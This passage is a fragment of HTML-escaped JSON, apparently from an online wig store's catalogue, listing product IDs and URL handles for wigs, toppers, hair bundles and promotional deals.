,{&quot;productId&quot;:9720510480677,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-10&quot;},{&quot;productId&quot;:9710250098981,&quot;handle&quot;:&quot;bequeen-red-highlight-machine-made-short-cut-fashion-wig&quot;},{&quot;productId&quot;:9710012203301,&quot;handle&quot;:&quot;bequeen-curly-wave-1b-topper&quot;},{&quot;productId&quot;:9691906834725,&quot;handle&quot;:&quot;bequeen-black-fashion-mullet-copy&quot;},{&quot;productId&quot;:9691074429221,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper12&quot;},{&quot;productId&quot;:9686108832037,&quot;handle&quot;:&quot;bequeen-light-yellowe-pixie-machine-made-wig&quot;},{&quot;productId&quot;:9674400039205,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper8&quot;},{&quot;productId&quot;:9626949091621,&quot;handle&quot;:&quot;bequeen-side-part-fashion-cut-full-lace-wig&quot;},{&quot;productId&quot;:9611588469029,&quot;handle&quot;:&quot;bequeen-sexy-long-mullet-wig&quot;},{&quot;productId&quot;:9605127602469,&quot;handle&quot;:&quot;bequeen-silver-short-bangs-wig&quot;},{&quot;productId&quot;:9577507946789,&quot;handle&quot;:&quot;bequeen-glueless-kinky-curly-side-part-bangs-human-hair-wigs&quot;},{&quot;productId&quot;:9577503129893,&quot;handle&quot;:&quot;bequeen-short-straight-pixie-cut-with-bangs-100-human-hair-wig&quot;},{&quot;productId&quot;:9564906815781,&quot;handle&quot;:&quot;bequeen-1b-spiky-women-style-short-cut-wig&quot;},{&quot;productId&quot;:9558007906597,&quot;handle&quot;:&quot;bequeen-kinky-straight-with-natural-hairline-glueless-wig&quot;},{&quot;productId&quot;:9557955936549,&quot;handle&quot;:&quot;bequeen-glueless-short-straight-bob-wig-honey-blod-100-virgin-human-hair&quot;},{&quot;productId&quot;:8030506516773,&quot;handle&quot;:&quot;3pcs-straight-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8020215071013,&quot;handle&quot;:&quot;bequeen-100-human-hair-pre-plucked-straight-360-lace-frontal-wig&quot;},{&quot;productId&quot;:8018263310629,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-straight-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:10309270405413,&quot;handle&quot;:&quot;bequeen-full-lace-special-scalp-pixie-wig&quot;},{&quot;productId&quot;:10308694311205,&quot;handle&quot;:&quot;bequeen-sexy-finger-wave-lace-pixie-cut-wig-1&quot;},{&quot;productId&quot;:10282585129253,&quot;handle&quot;:&quot;bequeen-613-mixed-orange-frontal-lace-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10197853208869,&quot;handle&quot;:&quot;bequeen-pixie-wave-cut-machine-made-wig-usa-copy&quot;},{&quot;productId&quot;:10194854314277,&quot;handle&quot;:&quot;bequeen-side-part-fasion-pixie-cut-sexy-wave-lace-wig-usa&quot;},{&quot;productId&quot;:10185865756965,&quot;handle&quot;:&quot;bequeen-sexy-mattified-platinum-special-wave-pixie-wig-usa&quot;},{&quot;productId&quot;:10185845702949,&quot;handle&quot;:&quot;bequeen-vibrant-lowcut-elegance-pixie-lace-wig-copy-1&quot;},{&quot;productId&quot;:10152613347621,&quot;handle&quot;:&quot;bequeen-machine-made-1b-short-cut-fashion-wig&quot;},{&quot;productId&quot;:10134923804965,&quot;handle&quot;:&quot;bequeen-machine-made-red-topper&quot;},{&quot;productId&quot;:10099658424613,&quot;handle&quot;:&quot;bequeen-rainbow-ombre-short-bob-wig&quot;},{&quot;productId&quot;:10099648233765,&quot;handle&quot;:&quot;bequeen-modern-shag-layers-bob-wig&quot;},{&quot;productId&quot;:9907700203813,&quot;handle&quot;:&quot;bequeen-cotton-candy-short-cut-fashion-pixie-wig&quot;},{&quot;productId&quot;:9905022239013,&quot;handle&quot;:&quot;bequeen-royal-ringlets-sexy-topper&quot;},{&quot;productId&quot;:9899211096357,&quot;handle&quot;:&quot;bequeen-moonlit-sleek-machine-made-topper&quot;},{&quot;productId&quot;:9898548330789,&quot;handle&quot;:&quot;bequeen-golden-chic-pixie-machine-made-wig&quot;},{&quot;productId&quot;:9895966769445,&quot;handle&quot;:&quot;bequeen-pink-mirage-fantasy-short-pixie-machine-made-wig&quot;},{&quot;productId&quot;:9878027108645,&quot;handle&quot;:&quot;bequeensoft-muse-pixie-lace-wig&quot;},{&quot;productId&quot;:9877493514533,&quot;handle&quot;:&quot;bequeen-1b-curlyfull-lace-wig&quot;},{&quot;productId&quot;:9837032636709,&quot;handle&quot;:&quot;bequeen-hightlight-grey-pixie-wig&quot;},{&quot;productId&quot;:9837002785061,&quot;handle&quot;:&quot;bequeen-1b-natural-black-fashion-cut-lace-pixie-wig&quot;},{&quot;productId&quot;:9837001965861,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-customized-fashion-bob-wig&quot;},{&quot;productId&quot;:9827637461285,&quot;handle&quot;:&quot;bequeen-sexy-fairy-pixie-cut-lace-wig&quot;},{&quot;productId&quot;:9813097152805,&quot;handle&quot;:&quot;bequeen-fashion-frontal-braid1-not-a-wig&quot;},{&quot;productId&quot;:9808345071909,&quot;handle&quot;:&quot;bequeen-razor-edge-pixie-lace-wig&quot;},{&quot;productId&quot;:9806356513061,&quot;handle&quot;:&quot;bequeen-sculpted-waves-pixie-lace-wig&quot;},{&quot;productId&quot;:9791081218341,&quot;handle&quot;:&quot;bequeen-machine-made-natrual-black-tail-topper&quot;},{&quot;productId&quot;:9778636194085,&quot;handle&quot;:&quot;bequeen-side-part-dark-red-lace-short-pixie-cut-wig&quot;},{&quot;productId&quot;:9743937863973,&quot;handle&quot;:&quot;bequeen-finger-wave-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:9720514445605,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-13&quot;},{&quot;productId&quot;:9720509628709,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-8&quot;},{&quot;productId&quot;:9720507171109,&quot;handle&quot;:&quot;double-wig-promotion-3&quot;},{&quot;productId&quot;:9710146257189,&quot;handle&quot;:&quot;bequeen-fashion-wave-natural-black-topper&quot;},{&quot;productId&quot;:9696141967653,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-magenta-topper&quot;},{&quot;productId&quot;:9695759466789,&quot;handle&quot;:&quot;bequeen-blue-side-part-pixie-wig&quot;},{&quot;productId&quot;:9663029051685,&quot;handle&quot;:&quot;bequeen-pixie-cut-green-side-part-short-lace-wig&quot;},{&quot;productId&quot;:9649502814501,&quot;handle&quot;:&quot;bequeen-machine-made-side-part-short-cut-lace-wig&quot;},{&quot;productId&quot;:9635168223525,&quot;handle&quot;:&quot;bequeen-100-human-black-color-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:9624607555877,&quot;handle&quot;:&quot;bequeen-natural-black-pixie-wig-copy&quot;},{&quot;productId&quot;:9600431784229,&quot;handle&quot;:&quot;bequeen-pixie-wave-short-cut-wig&quot;},{&quot;productId&quot;:9569487454501,&quot;handle&quot;:&quot;bequeen-short-mullet-glueless-wig&quot;},{&quot;productId&quot;:9557974581541,&quot;handle&quot;:&quot;bequeen-curly-side-part-short-bob-guleless-wig&quot;},{&quot;productId&quot;:8034481111333,&quot;handle&quot;:&quot;bequeen-12a-1pc-body-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:10297842499877,&quot;handle&quot;:&quot;bequeen-613-finger-waves-pixie-full-lace-wig&quot;},{&quot;productId&quot;:10285481689381,&quot;handle&quot;:&quot;bequeen-platinum-short-cut-special-wave-pixie-wig&quot;},{&quot;productId&quot;:10247968227621,&quot;handle&quot;:&quot;bequeen-fashion-1b-curly-style-topper&quot;},{&quot;productId&quot;:10236814852389,&quot;handle&quot;:&quot;bequeen-1b-pixie-cut-wig-special-style&quot;},{&quot;productId&quot;:10210429174053,&quot;handle&quot;:&quot;bequeen-vibrant-afro-reddish-brown-pixie-wig&quot;},{&quot;productId&quot;:10197855437093,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-short-wig-usa&quot;},{&quot;productId&quot;:10125910704421,&quot;handle&quot;:&quot;bequeen-1b-curly-short-cut-fashion-wig&quot;},{&quot;productId&quot;:10109849501989,&quot;handle&quot;:&quot;bequeen-highlight-red-short-cut-wig&quot;},{&quot;productId&quot;:10102730752293,&quot;handle&quot;:&quot;bequeen-short-kinky-curly-pixie-lace-wig&quot;},{&quot;productId&quot;:10099319439653,&quot;handle&quot;:&quot;bequeen-100-human-hair-sexy-braid-wig&quot;},{&quot;productId&quot;:10042434683173,&quot;handle&quot;:&quot;bequeen-sunset-part-short-cut-pixie-wig&quot;},{&quot;productId&quot;:9970521178405,&quot;handle&quot;:&quot;bequeen-burgundy-wine-pixie-wig&quot;},{&quot;productId&quot;:9962948854053,&quot;handle&quot;:&quot;bequeen-luxurious-side-part-salt-and-pepper-wig&quot;},{&quot;productId&quot;:9956759634213,&quot;handle&quot;:&quot;bequeen-velvet-burgundy-wave-pixie-lace-wig&quot;},{&quot;productId&quot;:9912081187109,&quot;handle&quot;:&quot;bequeenretro-spiral-cut-pixie-lace-wig&quot;},{&quot;productId&quot;:9905025909029,&quot;handle&quot;:&quot;bequeen-golden-frame-sexy-pixie-wig&quot;},{&quot;productId&quot;:9899186880805,&quot;handle&quot;:&quot;bequeen-golden-chic-special-pixie-machine-made-wig&quot;},{&quot;productId&quot;:9831603274021,&quot;handle&quot;:&quot;bequeen-sharp-cut-pixie-full-lace-wig&quot;},{&quot;productId&quot;:9808416473381,&quot;handle&quot;:&quot;bequeen-edgy-sleek-cut-pixie-lace-wig&quot;},{&quot;productId&quot;:9805150650661,&quot;handle&quot;:&quot;bequeen-27-hihglight-side-part-pixie-wig&quot;},{&quot;productId&quot;:9804414812453,&quot;handle&quot;:&quot;bequeen-short-curly-pixie-two-colors-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9798086983973,&quot;handle&quot;:&quot;bequeen-full-lace-finger-wave-pixie-cut-wig&quot;},{&quot;productId&quot;:9732387176741,&quot;handle&quot;:&quot;bequeen-613-blonde-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:9729594982693,&quot;handle&quot;:&quot;bequeen-curly-short-pixie-cut-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9710345093413,&quot;handle&quot;:&quot;bequeen-luxurious-customized-fashion-papper-and-salt-wig&quot;},{&quot;productId&quot;:9700030284069,&quot;handle&quot;:&quot;bequeen-side-part-feshion-pixie-cut-sexy-wave-lace-wig&quot;},{&quot;productId&quot;:9695120425253,&quot;handle&quot;:&quot;bequeen-1b-24-pixie-wig&quot;},{&quot;productId&quot;:9691076559141,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper15&quot;},{&quot;productId&quot;:9627176173861,&quot;handle&quot;:&quot;freedom-free-spirit&quot;},{&quot;productId&quot;:9610615390501,&quot;handle&quot;:&quot;bequeen-sexy-pixie-style-side-part-short-cut-wig&quot;},{&quot;productId&quot;:9600427131173,&quot;handle&quot;:&quot;bequeen-mohawk-partialtopper-not-a-wig&quot;},{&quot;productId&quot;:9587840057637,&quot;handle&quot;:&quot;bequeen-fashion-machine-made-short-cut-pixei-wig&quot;},{&quot;productId&quot;:9585452220709,&quot;handle&quot;:&quot;bequeen-special-short-bob-straight-wig&quot;},{&quot;productId&quot;:9569488273701,&quot;handle&quot;:&quot;bequeen-long-mullet-glueless-wig&quot;},{&quot;productId&quot;:9564908585253,&quot;handle&quot;:&quot;bequeen-short-curly-lace-wig&quot;},{&quot;productId&quot;:8037231853861,&quot;handle&quot;:&quot;bequeen-1b-green-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8021720432933,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-natural-wave-hd-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8017744822565,&quot;handle&quot;:&quot;bequeen-100-human-lace-wig-water-wave-lace-front-wigs-1&quot;},{&quot;productId&quot;:10300854927653,&quot;handle&quot;:&quot;bequeen-1b-side-part-straight-pixie-wig&quot;},{&quot;productId&quot;:10238173905189,&quot;handle&quot;:&quot;bequeen-luxurious-customized-brown-bob-wig&quot;},{&quot;productId&quot;:10234014368037,&quot;handle&quot;:&quot;bequeen-ash-blonde-side-part-topper&quot;},{&quot;productId&quot;:10226598609189,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-10-usa&quot;},{&quot;productId&quot;:10221974782245,&quot;handle&quot;:&quot;bequeen-99j-side-part-wave-pixie-lace-wig&quot;},{&quot;productId&quot;:10212389552421,&quot;handle&quot;:&quot;bequeen-1b-sleek-bun-human-hair-wig&quot;},{&quot;productId&quot;:10204690579749,&quot;handle&quot;:&quot;bequeen-curly-short-cut-glueless-bob-wig&quot;},{&quot;productId&quot;:10200231543077,&quot;handle&quot;:&quot;bequeen-bold-bright-blonde-shine-lace-wig&quot;},{&quot;productId&quot;:10185852092709,&quot;handle&quot;:&quot;bequeen-fashion-frontal-braid-not-a-wig-copy&quot;},{&quot;productId&quot;:10183616790821,&quot;handle&quot;:&quot;bequeen-kinky-black-short-100-human-hair-braided-wig&quot;},{&quot;productId&quot;:10168041242917,&quot;handle&quot;:&quot;bequeen-machine-made-1b-fashion-short-cut-wig&quot;},{&quot;productId&quot;:10150607618341,&quot;handle&quot;:&quot;bequeen-elegance-curly-salt-and-pepper-wig&quot;},{&quot;productId&quot;:10126554399013,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-yellow-topper&quot;},{&quot;productId&quot;:10125897859365,&quot;handle&quot;:&quot;bequeen-short-mullet-glueless-bang-wig&quot;},{&quot;productId&quot;:10109837934885,&quot;handle&quot;:&quot;bequeen-sexy-full-lace-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10082991440165,&quot;handle&quot;:&quot;bequeen-highlight-silver-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10082976760101,&quot;handle&quot;:&quot;bequeen-dark-purple-machine-made-curly-topper-unit&quot;},{&quot;productId&quot;:10042448380197,&quot;handle&quot;:&quot;bequeen-fashion-black-braid-lace-wig&quot;},{&quot;productId&quot;:9982813208869,&quot;handle&quot;:&quot;bequeen-black-side-part-full-lace-wig&quot;},{&quot;productId&quot;:9959652294949,&quot;handle&quot;:&quot;bequeen-gold-side-part-straight-topper&quot;},{&quot;productId&quot;:9942214476069,&quot;handle&quot;:&quot;bequeen-sexy-short-wavy-bob-wig&quot;},{&quot;productId&quot;:9942205268261,&quot;handle&quot;:&quot;bequeen-fashion-long-black-bob-wig&quot;},{&quot;productId&quot;:9921755480357,&quot;handle&quot;:&quot;bequeen-sexy-highlight-pixe-machine-made-wig-1&quot;},{&quot;productId&quot;:9921728839973,&quot;handle&quot;:&quot;bequeen-machine-made-purple-elastic-curly-topper&quot;},{&quot;productId&quot;:9918140350757,&quot;handle&quot;:&quot;bequeensilver-chic-twist-13x4-frontal-lace-slat-and-pepper-pixie-wig&quot;},{&quot;productId&quot;:9910161015077,&quot;handle&quot;:&quot;bequeen-curly-glam-ponytail-mullet-glueless-wig&quot;},{&quot;productId&quot;:9887458656549,&quot;handle&quot;:&quot;bequeen-silver-poise-pixie-wig&quot;},{&quot;productId&quot;:9885959422245,&quot;handle&quot;:&quot;bequeen-regal-belle-wedding-lace-wig&quot;},{&quot;productId&quot;:9876877345061,&quot;handle&quot;:&quot;bequeen-velvet-curl-pixie-lace-wig&quot;},{&quot;productId&quot;:9876747059493,&quot;handle&quot;:&quot;bequeen-1b-natural-black-special-pixie-wig&quot;},{&quot;productId&quot;:9876746338597,&quot;handle&quot;:&quot;bequeen-old-glam-wedding-wig&quot;},{&quot;productId&quot;:9874780422437,&quot;handle&quot;:&quot;bequeen-romantic-updo-wedding-wig-1&quot;},{&quot;productId&quot;:9872323805477,&quot;handle&quot;:&quot;bequeen-brown-highlight-no-lace-wig&quot;},{&quot;productId&quot;:9845798895909,&quot;handle&quot;:&quot;bequeenside-part-no-lace-wig&quot;},{&quot;productId&quot;:9845792899365,&quot;handle&quot;:&quot;bequeen-brown-color-curly-no-lace-wig&quot;},{&quot;productId&quot;:9844539785509,&quot;handle&quot;:&quot;bequeen-sexy-pixie-cut-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9834371285285,&quot;handle&quot;:&quot;bequeen-blonde-streak-elegance-machine-made-pixie-wig-copy-copy&quot;},{&quot;productId&quot;:9832144994597,&quot;handle&quot;:&quot;bequeen-fashion-machine-made-topper&quot;},{&quot;productId&quot;:9822960484645,&quot;handle&quot;:&quot;bequeen-silver-fox-pixie-cut-mechine-made-wig-copy&quot;},{&quot;productId&quot;:9817908609317,&quot;handle&quot;:&quot;bequeen-machine-made-99j-short-pixie-wig&quot;},{&quot;productId&quot;:9810805653797,&quot;handle&quot;:&quot;bequeen-chic-caramel-pixie-wig&quot;},{&quot;productId&quot;:9710248001829,&quot;handle&quot;:&quot;bequeen-pink-sexy-style-pixie-wig&quot;},{&quot;productId&quot;:9710238892325,&quot;handle&quot;:&quot;bequeen-feshion-side-part-pixie-lace-wig&quot;},{&quot;productId&quot;:9709570916645,&quot;handle&quot;:&quot;bequeen-sexy-side-part-pixie-lace-wig-cart&quot;},{&quot;productId&quot;:9707027661093,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-curly-bob-wig&quot;},{&quot;productId&quot;:9674398695717,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper6&quot;},{&quot;productId&quot;:9650370052389,&quot;handle&quot;:&quot;bequeen-romantic-wedding-wig9&quot;},{&quot;productId&quot;:9626967867685,&quot;handle&quot;:&quot;bequeen-sexy-side-part-shirt-full-lace-wig&quot;},{&quot;productId&quot;:9626965115173,&quot;handle&quot;:&quot;bequeen-short-99j-mullet-glueless-wig&quot;},{&quot;productId&quot;:9626958987557,&quot;handle&quot;:&quot;bequeen-natural-black-and-yellow-bob-wig&quot;},{&quot;productId&quot;:9607222952229,&quot;handle&quot;:&quot;bequeen-brown-curly-mohawk-style-not-a-wig-1&quot;},{&quot;productId&quot;:9605058494757,&quot;handle&quot;:&quot;bequeen-side-part-bangs-wig&quot;},{&quot;productId&quot;:9600432865573,&quot;handle&quot;:&quot;bequeen-cute-pixie-cut-fashion-lace-wig&quot;},{&quot;productId&quot;:9578615505189,&quot;handle&quot;:&quot;bequeen-silver-side-part-bob-wig&quot;},{&quot;productId&quot;:9577494479141,&quot;handle&quot;:&quot;bequeen-whole-head-short-pixie-cut-glueless-human-hair-wig-with-bangs&quot;},{&quot;productId&quot;:9569481916709,&quot;handle&quot;:&quot;bequeen-cute-straight-glueless-mullet-wig&quot;},{&quot;productId&quot;:9558025044261,&quot;handle&quot;:&quot;bequeen-straight-bob-glueless-lace-wig&quot;},{&quot;productId&quot;:8077567787301,&quot;handle&quot;:&quot;bequeen-4x4-13x4-highlighted-red-curly-wave-short-bob-lace-closure-wigs&quot;},{&quot;productId&quot;:8034491236645,&quot;handle&quot;:&quot;bequeen-12a-1pc-natural-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8034473181477,&quot;handle&quot;:&quot;bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8030499471653,&quot;handle&quot;:&quot;1pc-loose-wave-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8029396107557,&quot;handle&quot;:&quot;bequeen-body-wave-hd-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8023073489189,&quot;handle&quot;:&quot;bequeen-613-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8018501599525,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-straight-100-human-hair-wigs&quot;},{&quot;productId&quot;:8018489278757,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-loose-wave-100-human-hair-wigs&quot;},{&quot;productId&quot;:10306322235685,&quot;handle&quot;:&quot;bequeen-1b-cutemachine-made-short-cut-wig&quot;},{&quot;productId&quot;:10300894806309,&quot;handle&quot;:&quot;bequeen-atrovirens-elastic-curly-topper&quot;},{&quot;productId&quot;:10300857712933,&quot;handle&quot;:&quot;bequeen-highlight-white-special-made-pixie-wig&quot;},{&quot;productId&quot;:10293477572901,&quot;handle&quot;:&quot;bequeen-vintage-salt-pepper-curly-style-topper&quot;},{&quot;productId&quot;:10292105249061,&quot;handle&quot;:&quot;bequeen-sexy-wave-machine-made-1b-topper&quot;},{&quot;productId&quot;:10291679723813,&quot;handle&quot;:&quot;bequeen-finger-wave-machine-made-wig-1&quot;},{&quot;productId&quot;:10289229070629,&quot;handle&quot;:&quot;bequeen-golden-side-part-long-topper&quot;},{&quot;productId&quot;:10274616607013,&quot;handle&quot;:&quot;bequeen-orange-highlight-blonde-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10273690419493,&quot;handle&quot;:&quot;bequeen-1b-finger-wave-styled-pixie-wig&quot;},{&quot;productId&quot;:10252649038117,&quot;handle&quot;:&quot;bequeen-red-side-part-frontal-lace-wig&quot;},{&quot;productId&quot;:10249747530021,&quot;handle&quot;:&quot;bequeen-voluminous-curl-brown-pixie-wig&quot;},{&quot;productId&quot;:10239439798565,&quot;handle&quot;:&quot;bequeen-blue-curly-special-style-pixie-cut-wig&quot;},{&quot;productId&quot;:10238177968421,&quot;handle&quot;:&quot;bequeen-sexy-braid-100-human-hair-side-part-long-wig&quot;},{&quot;productId&quot;:10234016334117,&quot;handle&quot;:&quot;bequeen-machine-made-natrual-black-highlight-grey-topper&quot;},{&quot;productId&quot;:10233991561509,&quot;handle&quot;:&quot;bequeen-fashion-black-mixed-613-bob-lace-wig&quot;},{&quot;productId&quot;:10233982419237,&quot;handle&quot;:&quot;bequeen-brown-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10232824398117,&quot;handle&quot;:&quot;bequeen-silver-white-natural-styled-pixie-wig&quot;},{&quot;productId&quot;:10232811028773,&quot;handle&quot;:&quot;bequeen-vintage-brown-curly-wave-pixie-wig&quot;},{&quot;productId&quot;:10232712757541,&quot;handle&quot;:&quot;bequeen-light-ash-blonde-special-made-pixie-cut-wig&quot;},{&quot;productId&quot;:10228102431013,&quot;handle&quot;:&quot;bequeen-99j-straight-bang-bob-wig&quot;},{&quot;productId&quot;:10212386210085,&quot;handle&quot;:&quot;bequeen-highlight-blue-machine-made-topper&quot;},{&quot;productId&quot;:10197852979493,&quot;handle&quot;:&quot;bequeen-pixie-cut-machine-made-golden-wig-usa-copy&quot;},{&quot;productId&quot;:10197812740389,&quot;handle&quot;:&quot;bequeen-sunset-dark-orange-wave-pixie-wig&quot;},{&quot;productId&quot;:10194816270629,&quot;handle&quot;:&quot;bequeen-sexy-highlight-wavy-short-wig-usa&quot;},{&quot;productId&quot;:10187424465189,&quot;handle&quot;:&quot;bequeen-chic-natrual-wave-wedding-wig&quot;},{&quot;productId&quot;:10185793175845,&quot;handle&quot;:&quot;bequeen-highlight-cotton-candy-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:10185784000805,&quot;handle&quot;:&quot;bequeen-vintage-short-curly-full-lace-wig&quot;},{&quot;productId&quot;:10182192726309,&quot;handle&quot;:&quot;bequeen-machine-made-613-short-cut-topper&quot;},{&quot;productId&quot;:10169516359973,&quot;handle&quot;:&quot;bequeen-ash-silver-waves-short-bob-wig&quot;},{&quot;productId&quot;:10168084594981,&quot;handle&quot;:&quot;bequeen-highlight-white-mullet-bang-wig&quot;},{&quot;productId&quot;:10152635597093,&quot;handle&quot;:&quot;bequeen-colorful-side-part-wave-sexy-topper&quot;},{&quot;productId&quot;:10142477353253,&quot;handle&quot;:&quot;bequeen-1b-curly-workout-wig-with-hair-tie&quot;},{&quot;productId&quot;:10142452973861,&quot;handle&quot;:&quot;bequeen-machine-made-big-wavy-topper&quot;},{&quot;productId&quot;:10123171037477,&quot;handle&quot;:&quot;bequeen-elegance-curly-wave-salt-and-pepper-wig&quot;},{&quot;productId&quot;:10116122444069,&quot;handle&quot;:&quot;bequeen-natrual-black-short-curly-fashion-lace-wig&quot;},{&quot;productId&quot;:10099301712165,&quot;handle&quot;:&quot;bequeen-retro-icy-platinum-blonde-full-lace-wig&quot;},{&quot;productId&quot;:10092090261797,&quot;handle&quot;:&quot;bequeen-curly-wave-long-lace-bob-wig&quot;},{&quot;productId&quot;:10087970996517,&quot;handle&quot;:&quot;bequeen-sexy-side-part-short-bob-lace-wig&quot;},{&quot;productId&quot;:10078822727973,&quot;handle&quot;:&quot;bequeen-highlight-brown-wave-mullet-wig&quot;},{&quot;productId&quot;:9963622760741,&quot;handle&quot;:&quot;bequeen-elegance-in-curled-heights-wig&quot;},{&quot;productId&quot;:9942193275173,&quot;handle&quot;:&quot;bequeen-side-part-sexy-bob-lace-wig&quot;},{&quot;productId&quot;:9939298615589,&quot;handle&quot;:&quot;bequeen-short-cut-curly-pixie-wig&quot;},{&quot;productId&quot;:9923904110885,&quot;handle&quot;:&quot;bequeen-fashion-side-part-long-bob-wig&quot;},{&quot;productId&quot;:9914288472357,&quot;handle&quot;:&quot;bequeen-silver-tones-mullet-glueless-wig&quot;},{&quot;productId&quot;:9909459681573,&quot;handle&quot;:&quot;bequeen-ice-blonde-highlight-sexy-topper&quot;},{&quot;productId&quot;:9907697025317,&quot;handle&quot;:&quot;bequeen-peach-edge-queen-sexy-topper&quot;},{&quot;productId&quot;:9902470037797,&quot;handle&quot;:&quot;bequeen-1b-natrual-black-kinky-curly-machine-made-topper-1&quot;},{&quot;productId&quot;:9898553049381,&quot;handle&quot;:&quot;bequeen-curled-bliss-machine-made-mohawk&quot;},{&quot;productId&quot;:9894759596325,&quot;handle&quot;:&quot;bequeen-sunlit-honey-special-lace-wig&quot;},{&quot;productId&quot;:9890203107621,&quot;handle&quot;:&quot;bequeen-icy-muse-fashion-13x4-frontal-lace-pixie-wig&quot;},{&quot;productId&quot;:9878020882725,&quot;handle&quot;:&quot;bequeen-sun-kissed-golden-blonde-wig&quot;},{&quot;productId&quot;:9872283402533,&quot;handle&quot;:&quot;bequeen-silver-dark-root-no-lace-wig&quot;},{&quot;productId&quot;:9868979929381,&quot;handle&quot;:&quot;bequeen-1b-finger-wave-full-lace-wig-copy&quot;},{&quot;productId&quot;:9857766523173,&quot;handle&quot;:&quot;bequeen-color-fashion-braid-lace-wig&quot;},{&quot;productId&quot;:9856937984293,&quot;handle&quot;:&quot;bequeen-1b-natural-black-side-part-wave-full-lace-wig&quot;},{&quot;productId&quot;:9843753025829,&quot;handle&quot;:&quot;bequeen-pony-tail-workout-wig&quot;},{&quot;productId&quot;:9836540035365,&quot;handle&quot;:&quot;bequeen-natrual-black-machine-made-curly-topper&quot;},{&quot;productId&quot;:9829860835621,&quot;handle&quot;:&quot;bequeen-blonde-streak-elegance-machine-made-pixie-wig&quot;},{&quot;productId&quot;:9822959534373,&quot;handle&quot;:&quot;bequeen-blue-part-fashion-mullet-wig&quot;},{&quot;productId&quot;:9813107212581,&quot;handle&quot;:&quot;bequeen-fashion-frontal-braid2-not-a-wig&quot;},{&quot;productId&quot;:9803240571173,&quot;handle&quot;:&quot;bequeen-brown-curl-full-lace-wig&quot;},{&quot;productId&quot;:9776403546405,&quot;handle&quot;:&quot;bequeen-layered-and-feathered-sexy-topper&quot;},{&quot;productId&quot;:9775470739749,&quot;handle&quot;:&quot;bequeen-sexy-curly-wave-side-part-full-lace-wig&quot;},{&quot;productId&quot;:9773240156453,&quot;handle&quot;:&quot;bequeen-pearl-duchess-wedding-wig&quot;},{&quot;productId&quot;:9772579422501,&quot;handle&quot;:&quot;bequeen-short-pixie-cut-brown-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9770048291109,&quot;handle&quot;:&quot;bequeen-silver-fox-pixie-wig&quot;},{&quot;productId&quot;:9746560516389,&quot;handle&quot;:&quot;bequeen-blonde-highlight-bob-wig&quot;},{&quot;productId&quot;:9746559926565,&quot;handle&quot;:&quot;bequeen-side-part-bob-lace-wig-copy&quot;},{&quot;productId&quot;:9735518978341,&quot;handle&quot;:&quot;bequeen-side-part-black-bouncy-bob-wig&quot;},{&quot;productId&quot;:9729601634597,&quot;handle&quot;:&quot;bequeen-curly-dark-blue-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:9720509169957,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-6&quot;},{&quot;productId&quot;:9719921967397,&quot;handle&quot;:&quot;bequeen-kinky-curly-1b-color-bob-wig&quot;},{&quot;productId&quot;:9710352761125,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-color-sexy-wig-copy&quot;},{&quot;productId&quot;:9709592052005,&quot;handle&quot;:&quot;bequeen-fashion-two-colors-mullet-glueless-wig-cart&quot;},{&quot;productId&quot;:9698541175077,&quot;handle&quot;:&quot;bequeen-bob-wig-side-part-special-lace-wig-copy&quot;},{&quot;productId&quot;:9695123144997,&quot;handle&quot;:&quot;bequeen-right-part-pixie-lace-wig&quot;},{&quot;productId&quot;:9695109349669,&quot;handle&quot;:&quot;bequeen-brown-color-special-style-lace-wig&quot;},{&quot;productId&quot;:9686080258341,&quot;handle&quot;:&quot;bequeen-light-color-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:9651666059557,&quot;handle&quot;:&quot;independence-independent-spirit&quot;},{&quot;productId&quot;:9650369069349,&quot;handle&quot;:&quot;bequeen-baroque-beauty-wedding-wig&quot;},{&quot;productId&quot;:9627180630309,&quot;handle&quot;:&quot;noble-elegant-and-graceful&quot;},{&quot;productId&quot;:9626962592037,&quot;handle&quot;:&quot;bequeen-natural-black-smooth-curly-bob-wig&quot;},{&quot;productId&quot;:9626951221541,&quot;handle&quot;:&quot;bequeen-updo-natural-black-bangs-full-lace-wig&quot;},{&quot;productId&quot;:9626950828325,&quot;handle&